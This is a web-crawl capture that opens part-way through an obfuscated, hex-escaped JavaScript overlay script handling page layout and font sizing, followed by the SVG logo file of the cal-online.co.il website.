x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x3a\x20' + a3 + fC(0x2bd) + ak + fC(0x264), af(); }); } function a5() { var fD = eL; !l['\x69\x73\x44\x65\x76\x65\x6c\x6f\x70\x65\x72'] && !a7() && !l[fD(0x362)] && document[fD(0xcd)](l[fD(0x2de)]) == null && a4()[fD(0xac)](() => { ac(), ad(), a9(), globalThis['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']('\x72\x65\x73\x69\x7a\x65', ab); }); } function a6() { var fE = eL; return globalThis[fE(0x288)] !== globalThis[fE(0x27c)]; } function a7() { var fF = eL; let af; a6() ? af = globalThis['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][fF(0x1b1)] !== undefined ? JSON[fF(0x177)](globalThis[fF(0x121)][fF(0x1b1)]) : globalThis[fF(0x319)][fF(0x127)] : af = globalThis['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][fF(0x12a)]; if (!af) return !![]; let ag = [fF(0x351), '\x31\x32\x37\x2e\x30\x2e\x30\x2e\x31']; try { return af['\x65\x6e\x64\x73\x57\x69\x74\x68'](fF(0x200)) || ag[fF(0x11e)](af) || af['\x73\x74\x61\x72\x74\x73\x57\x69\x74\x68']('\x31\x30\x2e') || af[fF(0x23b)](fF(0x281)) || af[fF(0x23b)](fF(0x16a)) || af[fF(0x23b)](fF(0x353)) && Number(af[fF(0x23e)]('\x2e'))[0x1] <= 0x1f && Number(af[fF(0x23e)]('\x2e')[0x1]) >= 0x10; } catch (ah) { return ![]; } } function a8() { var fG = eL; let af = document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](fG(0xe8)); if (af) af[fG(0x224)]['\x64\x69\x73\x70\x6c\x61\x79'] = fG(0x191); let ag = document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](fG(0x2fd)); if (ag) ag[fG(0x224)][fG(0xa5)] = fG(0x191); let ah = document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](fG(0x251)); if (ah) ah[fG(0x224)]['\x64\x69\x73\x70\x6c\x61\x79'] = fG(0x191); } function a9() { var fH = eL; let af = document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](fH(0xa8)); af[fH(0xd3)](fH(0x224), Z), af[fH(0x259)] = a0, document[fH(0x217)][fH(0x17f)](af), ab(); let ag = document[fH(0xcd)](Y); a1 = document[fH(0xcd)](fH(0x1df)), a8(), a1 && (a1[fH(0x224)][fH(0xa5)] = fH(0xb8), a1['\x73\x74\x79\x6c\x65'][fH(0x185)] = '\x31'), ag && ag['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](fH(0x18c), aa); } function aa() { var fI = eL; let af = document[fI(0xcd)](Y), ag = document[fI(0xcd)](j); a1 && (a1['\x73\x74\x79\x6c\x65'][fI(0xa5)] = '\x6e\x6f\x6e\x65', a1[fI(0x224)][fI(0x185)] = '\x30'), af[fI(0x145)](fI(0x18c), aa), document[fI(0x217)][fI(0x25f)](ag[fI(0x289)]); } function ab() { var fJ = eL; let af = document[fJ(0x160)](j + fJ(0x32d))[0x0], ag = document[fJ(0x160)](j + '\x66\x6f\x6e\x74\x53\x69\x7a\x65'), ah = document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](j + fJ(0x172))[0x0], ai = document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](j + fJ(0x15c))[0x0], aj = document[fJ(0xcd)](j), ak = document[fJ(0x160)](j + fJ(0x217))[0x0]; if (ak) { ak[fJ(0x224)][fJ(0x29f)](fJ(0x34a), fJ(0x284), fJ(0x164)); if (window['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68'] > window[fJ(0x113)] && window['\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'] < 0x1c2) { af['\x73\x74\x79\x6c\x65'][fJ(0x29f)](fJ(0x311), '\x63\x61\x6c\x63\x28\x31\x34\x70\x78\x20\x2b\x20\x28\x36\x20\x2b\x20\x36\x20\x2a\x20\x30\x2e\x37\x29\x20\x2a\x20\x28\x28\x31\x30\x30\x76\x77\x20\x2d\x20\x33\x37\x35\x70\x78\x29\x20\x2f\x20\x31\x39\x34\x30\x29\x29', fJ(0x164)); for (let al = 0x0; al < ag[fJ(0x2f0)]; al++) { ag[al][fJ(0x224)]['\x73\x65\x74\x50\x72\x6f\x70\x65\x72\x74\x79'](fJ(0x311), fJ(0x196), fJ(0x164)); } ah[fJ(0x224)][fJ(0x29f)]('\x77\x69\x64\x74\x68', '\x36\x30\x70\x78', fJ(0x164)), ah[fJ(0x224)]['\x73\x65\x74\x50\x72\x6f\x70\x65\x72\x74\x79'](fJ(0x16d), '\x36\x30\x70\x78', fJ(0x164)), ah[fJ(0x224)][fJ(0x29f)]('\x6d\x61\x72\x67\x69\x6e', '\x32\x25', '\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74'), ai[fJ(0x224)]['\x73\x65\x74\x50\x72\x6f\x70\x65\x72\x74\x79'](fJ(0x32e), fJ(0x19a), fJ(0x164)), aj[fJ(0x224)][fJ(0x29f)](fJ(0x206), fJ(0x193), fJ(0x164)); if (window[fJ(0x113)] < 0x15e) ak[fJ(0x224)][fJ(0x29f)](fJ(0x34a), fJ(0x1c0), fJ(0x164)); } else { if (window['\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'] > window[fJ(0x33e)] && window[fJ(0x33e)] < 0x172) { af[fJ(0x224)][fJ(0x29f)](fJ(0x311), fJ(0x28a), '\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74'); for (let am = 0x0; am < ag[fJ(0x2f0)]; am++) { ag[am][fJ(0x224)][fJ(0x29f)]('\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65', '\x63\x61\x6c\x63\x28\x31\x32\x70\x78\x20\x2b\x20\x28\x32\x20\x2b\x20\x32\x20\x2a\x20\x30\x2e\x37\x29\x20\x2a\x20\x28\x28\x31\x30\x30\x76\x77\x20\x2d\x20\x33\x37\x35\x70\x78\x29\x20\x2f\x20\x31\x39\x34\x30\x29\x29', fJ(0x164)); } ah[fJ(0x224)][fJ(0x29f)](fJ(0x327), fJ(0xd9), '\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74'), ah[fJ(0x224)]['\x73\x65\x74\x50\x72\x6f\x70\x65\x72\x74\x79'](fJ(0x16d), '\x38\x38\x70\x78', fJ(0x164)), ai[fJ(0x224)][fJ(0x29f)](fJ(0x32e), '\x37\x35\x70\x78', fJ(0x164)), aj[fJ(0x224)]['\x73\x65\x74\x50\x72\x6f\x70\x65\x72\x74\x79'](fJ(0x206), '\x39\x35\x76\x68', '\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74'); } else { if (window['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68'] < 0x320) { af[fJ(0x224)][fJ(0x29f)](fJ(0x311), '\x63\x61\x6c\x63\x28\x31\x36\x70\x78\x20\x2b\x20\x28\x36\x20\x2b\x20\x36\x20\x2a\x20\x30\x2e\x37\x29\x20\x2a\x20\x28\x28\x31\x30\x30\x76\x77\x20\x2d\x20\x33\x37\x35\x70\x78\x29\x20\x2f\x20\x31\x39\x34\x30\x29\x29', '\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74'); for (let an = 0x0; an < ag['\x6c\x65\x6e\x67\x74\x68']; an++) { ag[an][fJ(0x224)][fJ(0x29f)](fJ(0x311), fJ(0x196), fJ(0x164)); } ah['\x73\x74\x79\x6c\x65'][fJ(0x29f)](fJ(0x327), fJ(0xd9), fJ(0x164)), ah['\x73\x74\x79\x6c\x65'][fJ(0x29f)](fJ(0x16d), fJ(0xd9), fJ(0x164)), ai[fJ(0x224)][fJ(0x29f)]('\x6d\x69\x6e\x2d\x68\x65\x69\x67\x68\x74', fJ(0x21d), fJ(0x164)), aj[fJ(0x224)][fJ(0x29f)](fJ(0x206), '\x39\x35\x76\x68', fJ(0x164)); } else { af[fJ(0x224)][fJ(0x29f)](fJ(0x311), '\x63\x61\x6c\x63\x28\x31\x38\x70\x78\x20\x2b\x20\x36\x20\x2a\x20\x28\x31\x30\x30\x76\x77\x20\x2f\x20\x31\x39\x34\x30\x29\x29', fJ(0x164)); for (let ao = 0x0; ao < ag[fJ(0x2f0)]; ao++) { ag[ao][fJ(0x224)][fJ(0x29f)](fJ(0x311), '\x63\x61\x6c\x63\x28\x31\x38\x70\x78\x20\x2b\x20\x32\x20\x2a\x20\x28\x31\x30\x30\x76\x77\x20\x2f\x20\x31\x39\x34\x30\x29\x29', fJ(0x164)); } ah[fJ(0x224)][fJ(0x29f)](fJ(0x327), fJ(0x1cc), '\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74'), ah['\x73\x74\x79\x6c\x65'][fJ(0x29f)]('\x68\x65\x69\x67\x68\x74', fJ(0x1cc), fJ(0x164)), ah[fJ(0x224)][fJ(0x29f)](fJ(0x131), fJ(0x2db), fJ(0x164)), ai[fJ(0x224)][fJ(0x29f)]('\x6d\x69\x6e\x2d\x68\x65\x69\x67\x68\x74', fJ(0x1b0), fJ(0x164)), aj[fJ(0x224)][fJ(0x29f)](fJ(0x206), fJ(0x310), fJ(0x164)); } } } } } function ac() { var fK = eL; const af = document[fK(0x1bc)](fK(0x224)), ag = fK(0x209); document[fK(0x217)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](af), af[fK(0x17f)](document[fK(0x2d5)](ag)); } function ad() { var fL = eL; const af = document[fL(0x1bc)](fL(0x224)), ag = fL(0x1dc); af[fL(0x17f)](document['\x63\x72\x65\x61\x74\x65\x54\x65\x78\x74\x4e\x6f\x64\x65'](ag)), document[fL(0x217)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](af); } }())); })();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cal-online.co.il/media/c1ddvwgs/logo_cal-01.svg
body_size: -162
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 118 57" style="enable-background:new 0 0 118 57;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1B5ECE;}
	.st1{fill:none;}
</style>
<g id="Ebene_2">
	<g>
		<rect x="87.02" y="1.58" class="st0" width="12.1" height="54.14"/>
		<circle class="st0" cx="111.2" cy="49.67" r="6.05"/>
		<g>
			<path class="st0" d="M28.66,56.92c-15.61,0-28.31-12.7-28.31-28.31S13.05,0.3,28.66,0.3c5.56,0,10.95,1.61,15.57,4.67
				l-6.78,10.29c-2.61-1.72-5.64-2.63-8.79-2.63c-8.81,0-15.98,7.17-15.98,15.98s7.17,15.98,15.98,15.98c3.2,0,6.29-0.94,8.93-2.73
				l6.9,10.21C39.81,55.24,34.33,56.92,28.66,56.92z"/>
		</g>
		<g>
			<path class="st0" d="M57.71,32.46L67.18,31c2.18-0.32,2.91-1.38,2.91-2.75c0-2.35-2.02-4.37-5.9-4.37c-4.29,0-6.63,2.91-6.87,5.9
				L46.64,27.6c0.49-5.74,5.82-13.35,17.63-13.35c13.02,0,17.79,7.28,17.79,15.53v25.88h-11c0,0,0-1.78,0-4.53
				c-2.1,3.4-5.99,5.66-11.32,5.66c-8.82,0-13.91-5.82-13.91-12.21C45.82,37.48,51.08,33.43,57.71,32.46z M70.09,39.9v-1.78
				l-7.6,1.21c-2.59,0.4-4.53,1.62-4.53,4.45c0,2.1,1.38,4.13,4.77,4.13C66.37,47.91,70.09,46.13,70.09,39.9z"/>
		</g>
		<rect x="-1.04" y="-9.45" class="st1" width="121.77" height="71.63"/>
	</g>
</g>
</svg>
